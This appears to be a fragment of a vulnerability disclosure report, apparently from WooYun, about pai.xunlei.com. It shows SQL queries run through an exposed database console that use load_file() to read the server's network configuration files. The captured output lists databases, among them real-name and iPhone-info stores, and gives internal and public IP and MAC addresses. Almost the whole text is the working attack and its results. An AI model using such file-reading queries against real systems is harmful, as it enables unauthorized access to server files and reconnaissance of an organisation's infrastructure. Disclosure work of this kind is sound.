 pai.xunlei.com
pai.xunlei.com
配置
select load_file('/etc/sysconfig/network-scripts/ifcfg-eth1')
执行
执行成功!返回1行
information_schema
act_51
iphone_info
mobile_thunder_res_detail
mobile_thunder_res_detail_twin13001
mysql
real_name_conf_db
real_name_db
real_name_editor_db
sl_question
spark
test
[select load_file('/etc/sysconfig/network-scripts/ifcfg-eth0')]
load_file('/etc/sysconfig/network-scripts/ifcfg-eth0') |
DEVICE=eth0
BOOTPROTO=yes
HWADDR=00:1d:09:6c:04:1a
NM_CONTROLLED=yes
ONBOOT=yes
TYPE=Ethernet
IPV6INIT=yes
USERCTL=yes
IPADDR=10.1.1.1
NETMASK=255.255.255.0 |
[select load_file('/etc/sysconfig/network-scripts/ifcfg-eth1')]
load_file('/etc/sysconfig/network-scripts/ifcfg-eth1') |
DEVICE=eth1
HWADDR=00:1d:09:6c:04:1c
NM_CONTROLLED=yes
ONBOOT=yes
BOOTPROTO=static
TYPE=Ethernet
#GATEWAY=61.54.25.113
IPV6INIT=yes
USERCTL=yes
IPADDR=123.162.191.2
NETMASK=255.255.255.128 |
www.wooyun.org